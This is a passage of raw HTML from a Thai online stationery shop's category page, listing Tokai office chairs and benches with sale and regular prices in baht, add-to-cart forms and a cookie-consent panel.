ทั้งนี้ท่านสามารถทราบถึงนโยบายการใช้คุกกี้และวิธีการจัดการคุกกี้ ได้ ที่ นโยบายการใช้งาน cookie</div></div><div class="actions"><a class="cookie-read-more" href="https://stationerymine.com/privacy-notice/" >ประกาศนโยบายความเป็นส่วนตัว</a> <button id="btn-cookie-setting" class="action setting"><span>การตั้งค่าคุกกี้</span></button> <button id="btn-cookie-allow-all" class="action primary allow"><span>ยอมรับ</span></button> <button id="btn-cookie-deny" class="action deny" style="display: none;"><span>ยอมรับเท่าที่จำเป็น</span></button></div></div><button id="btn-cookie-close">×</button></div></div><div id="wiki-cookie-gdpr-modal-content"><div class="modal-text"><br/><p>เว็บไซต์นี้ใช้คุกกี้เพื่อปรับปรุงประสบการณ์ของคุณในขณะที่คุณสำรวจเว็บไซต์ จากคุกกี้เหล่านี้ คุกกี้ที่ถูกจัดประเภทตามความจำเป็นจะถูกจัดเก็บไว้ในเบราว์เซอร์ของคุณ เนื่องจากคุกกี้เหล่านี้มีความจำเป็นต่อการทำงานของฟังก์ชันพื้นฐานของเว็บไซต์ เรายังใช้คุกกี้ของบุคคลที่สามที่ช่วยเราวิเคราะห์และทำความเข้าใจว่าคุณใช้เว็บไซต์นี้อย่างไร คุกกี้เหล่านี้จะถูกเก็บไว้ในเบราว์เซอร์ของคุณเมื่อได้รับความยินยอมจากคุณเท่านั้น คุณยังมีตัวเลือกในการเลือกไม่ใช้คุกกี้เหล่านี้ แต่การเลือกไม่ใช้คุกกี้เหล่านี้บางส่วนอาจส่งผลต่อประสบการณ์การท่องเว็บของคุณ</p></div><div class="modal-inner-content"><div class="group-content">   <div class="cookie-group-container cookie-group-container-1" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้ที่จำเป็น (Necessary Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-1" class="checkbox" type="checkbox" disabled checked value="1" data-group-id="1" name="allowed-group-1" aria-label="Allow" ><span class="slider round disabled"></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้ที่จำเป็น (Necessary Cookies)</td><td>คุกกี้ประเภทนี้มีความสำคัญต่อการทำงานของเว็บไซต์ ซึ่งรวมถึงคุกกี้ที่ทำให้ท่านสามารถเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้อย่างปลอดภัย การจัดการเครือข่ายและการเข้าถึงข้อมูลและใช้งานในเว็บไซต์ของบริษัทได้ทุกส่วน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-1";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-2" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-2" class="checkbox" type="checkbox"  checked value="2" data-group-id="2" name="allowed-group-2" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการเก็บข้อมูลที่ท่านเลือก (Preferences Cookies)</td><td>คุกกี้ประเภทนี้ใช้ในการจดจำสิ่งที่ท่านชอบและเลือกไว้เมื่อท่านกลับมาใช้งานเว็บไซต์อีกครั้ง ซึ่งจะช่วยให้บริษัทสามารถดึงเนื้อหาหรือการใช้งานที่ท่านเลือกไว้มาแสดงได้ อาทิ ภาษา หรือภูมิภาค หรือขนาดของตัวอักษรที่ท่านเลือกใช้ในการใช้งานในเว็บไซต์</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-2";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-3" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-3" class="checkbox" type="checkbox"  checked value="3" data-group-id="3" name="allowed-group-3" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้สำหรับเก็บสถิติ (Statistics Cookies)</td><td>คุกกี้ประเภทนี้จะช่วยให้บริษัทสามารถจดจำและนับจำนวนผู้เข้าเยี่ยมชมเว็บไซต์ตลอดจนช่วยให้บริษัททราบถึงพฤติกรรมในการเยี่ยมชมเว็บไซต์ เพื่อช่วยบริษัทปรับปรุงเว็บไซต์ของบริษัทโดยรวบรวมและรายงานข้อมูลเกี่ยวกับวิธีการใช้งานของท่าน และช่วยให้บริษัทเข้าใจถึงความสน</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-3";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div>    <div class="cookie-group-container cookie-group-container-4" data-collapsible="true"><div class="title-container" role="tablist"><h4 class="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">คุกกี้เพื่อการตลาด (Marketing Cookies)</h4><label class="switch"><!-- <span style="display: none">Allow</span> --><input id="allowed-group-4" class="checkbox" type="checkbox"  checked value="4" data-group-id="4" name="allowed-group-4" aria-label="Allow" ><span class="slider round "></span></label> <div class="content" role="tabpanel" aria-hidden="true"><table><tbody><tr><th>COOKIE Name</th><th>COOKIE Description</th><th>Lifetime</th></tr>     <tr><td>คุกกี้เพื่อการตลาด (Marketing Cookies)</td><td>คุกกี้ประเภทนี้ใช้เพื่อผลประโยชน์ทางการตลาด เช่น การส่งเสริมการขาย วิเคราะห์พฤติกรรมของท่านเพื่อให้บริษัทสามารถนำเสนอสินค้าและบริการต่าง ๆ ให้เหมาะสม</td><td>1 Years</td></tr>  </tbody></table></div></div><script>
                            require([
                                'jquery',
                                'collapsible'
                            ], function ( $ ){
                                var elSelector = ".cookie-group-container-4";
                                $( elSelector ).collapsible(
                                    {
                                        header: $(elSelector + " .title"),
                                        content: $(elSelector + " .content")
                                    }
                                );
                            });</script></div> </div></div></div><script type="text/x-magento-init">
    {
        "#wiki-cookie-gdpr-block": {
            "wikiCookieNotices": {
                "isRequiredChooseCookie": 0,
                "cookieDenyButtonSelector": "#btn-cookie-deny",
                "cookieAllowAllButtonSelector": "#btn-cookie-allow-all",
                "cookieAllowButtonSelector": ".apply-cookie-gdpr",
                "cookieCloseButtonSelector": "#btn-cookie-close",
                "cookieAllowAll": "user_allowed_save_all_cookie",
                "cookieAllow": "user_allowed_save_cookie",
                "cookieDeny": "user_not_allow_save_cookie",
                "cookieValue": {"1":[{"code":"001","life_time":"31556926","is_required":true}],"2":[{"code":"002","life_time":"31556926","is_required":false}],"3":[{"code":"003","life_time":"31556926","is_required":false}],"4":[{"code":"004","life_time":"31556926","is_required":false}]},
                "cookieLifetime": 31556952,
                "noCookiesUrl": "https\u003A\u002F\u002Fstationerymine.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
            }
        }
    }</script>       <div class="toolbar-top">    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":16,"url":"https:\/\/stationerymine.com\/furniture-and-decorative-products\/office-furniture\/chair","formKey":"3MNkpPOMA4srgT65","post":false}}'>    <div class="modes">  <strong class="modes-label" id="modes-label">View as</strong>   <strong title="Grid" class="modes-mode active mode-grid" data-value="grid"><span>Grid</span></strong>    <a class="modes-mode mode-list" title="List" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"><span>List</span></a>   </div>    <p class="toolbar-amount" id="toolbar-amount"> รายการ <span class="toolbar-number">1</span>-<span class="toolbar-number">16</span> of <span class="toolbar-number">81</span> </p>    <div class="toolbar-sorter sorter"><label class="sorter-label" for="sorter">เรียงจาก</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position"  >Position</option> <option value="name"  selected="selected"  >ชื่อสินค้า</option> <option value="sku"  >รหัสสินค้า</option> <option value="price"  >ราคา</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"><span>Set Descending Direction</span></a> </div>    <div class="field limiter"><label class="label" for="limiter"><span>Show</span></label> <div class="control"><select id="limiter" data-role="limiter" class="limiter-options"> <option value="16"  selected="selected" >16</option> <option value="32" >32</option> <option value="48" >48</option></select></div><span class="limiter-text">per page</span></div> </div></div> <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }</script>  <div class="category-product products wrapper grid products-grid">  <ol class="products list items product-items row">  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/chair-tokai-sd-022-fs039240" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs039240-chair-tokai-sd-022.jpg"  width="" height="" alt="ที่นั่งเบาะตัวโบว์ โตไก SD-022"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/chair-tokai-sd-022-fs039240">ที่นั่งเบาะตัวโบว์ โตไก SD-022</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78716" data-price-box="product-id-78716">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78716"  data-price-amount="3535" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3,535.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78716"  data-price-amount="4159" data-price-type="oldPrice" class="price-wrapper " ><span class="price">4,159.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS039240" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~/product/78716/" method="post"><input type="hidden" name="product" value="78716"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="3MNkpPOMA4srgT65" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78716,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/chair-tokai-sd-033-fs039257" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs039257-chair-tokai-sd-033_1.jpg"  width="" height="" alt="ที่นั่งเบาะตัวโบว์ โตไก SD-033"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/chair-tokai-sd-033-fs039257">ที่นั่งเบาะตัวโบว์ โตไก SD-033</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78715" data-price-box="product-id-78715">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78715"  data-price-amount="4830" data-price-type="finalPrice" class="price-wrapper " ><span class="price">4,830.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78715"  data-price-amount="5682" data-price-type="oldPrice" class="price-wrapper " ><span class="price">5,682.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS039257" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~/product/78715/" method="post"><input type="hidden" name="product" value="78715"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="3MNkpPOMA4srgT65" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78715,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/chair-tokai-sd-044-fs039264" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs039264.jpg"  width="" height="" alt="ที่นั่งเบาะตัวโบว์ โตไก SD-044"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/chair-tokai-sd-044-fs039264">ที่นั่งเบาะตัวโบว์ โตไก SD-044</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78714" data-price-box="product-id-78714">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78714"  data-price-amount="6400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">6,400.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78714"  data-price-amount="7529" data-price-type="oldPrice" class="price-wrapper " ><span class="price">7,529.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS039264" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~/product/78714/" method="post"><input type="hidden" name="product" value="78714"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="3MNkpPOMA4srgT65" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78714,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/bench-tokai-bc-01-fs037970" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs037970_1.jpg"  width="" height="" alt="ม้านั่งยาว โตไก BC-01"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/bench-tokai-bc-01-fs037970">ม้านั่งยาว โตไก BC-01</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78684" data-price-box="product-id-78684">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78684"  data-price-amount="3060" data-price-type="finalPrice" class="price-wrapper " ><span class="price">3,060.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78684"  data-price-amount="3600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">3,600.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS037970" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~/product/78684/" method="post"><input type="hidden" name="product" value="78684"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="3MNkpPOMA4srgT65" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78684,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/bench-tokai-bc-02-fs037963" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs037963-bench-tokai-bc-02.jpg"  width="" height="" alt="ม้านั่งยาวไม้ระแนง โตไก BC-02"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/bench-tokai-bc-02-fs037963">ม้านั่งยาวไม้ระแนง โตไก BC-02</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78683" data-price-box="product-id-78683">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78683"  data-price-amount="4310" data-price-type="finalPrice" class="price-wrapper " ><span class="price">4,310.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78683"  data-price-amount="5071" data-price-type="oldPrice" class="price-wrapper " ><span class="price">5,071.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS037963" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~/product/78683/" method="post"><input type="hidden" name="product" value="78683"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="3MNkpPOMA4srgT65" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78683,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/chair-tokai-sd-06-fs039561" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs039561-chair-tokai-sd-06.jpg"  width="" height="" alt="เก้าอี้ 1 ที่นั่ง โตไก SD-06"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/chair-tokai-sd-06-fs039561">เก้าอี้ 1 ที่นั่ง โตไก SD-06</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78870" data-price-box="product-id-78870">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78870"  data-price-amount="4700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">4,700.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78870"  data-price-amount="5529" data-price-type="oldPrice" class="price-wrapper " ><span class="price">5,529.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS039561" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~/product/78870/" method="post"><input type="hidden" name="product" value="78870"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="3MNkpPOMA4srgT65" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":78870,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" data-container="product-grid">  <div class="image-grid"><a href="https://stationerymine.com/chair-tokai-sd-03-fs039448" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/f/s/fs039448-chair-tokai-sd-03.jpg"  width="" height="" alt="เก้าอี้ 1 ที่นั่งทิวลิป โตไก SD-03"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://stationerymine.com/chair-tokai-sd-03-fs039448">เก้าอี้ 1 ที่นั่งทิวลิป โตไก SD-03</a></strong>   <div class="price-box price-final_price" data-role="priceBox" data-product-id="78882" data-price-box="product-id-78882">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-78882"  data-price-amount="850" data-price-type="finalPrice" class="price-wrapper " ><span class="price">850.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-78882"  data-price-amount="1000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">1,000.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div> <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="FS039448" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vZnVybml0dXJlLWFuZC1kZWNvcmF0aXZlLXByb2R1Y3RzL29mZmljZS1mdXJuaXR1cmUvY2hhaXI~/product/78882/" method="post"><input type="hidden" name="product" value="78882"><input type="hidden" name="uenc" value="[base64]"><input name="form_key" type="hidden" value="3MNkpPOMA4srgT65" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" 